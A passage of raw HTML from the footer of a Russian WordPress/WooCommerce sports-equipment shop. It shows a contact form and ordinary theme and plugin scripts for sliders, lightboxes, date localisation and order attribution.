<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="73"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div id="yith-woocompare-preview-bar" class="">
<div class="container">
<header>
<p>Select at least 2 products<br />to compare</p>
</header>
<div class="content">
</div>
<footer>
<a href="https://fitness-tovar.ru?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
Смотреть сравнение			</a>
</footer>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"3a9cfaa9d2","nonce_ajax_view":"e66de47fba","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
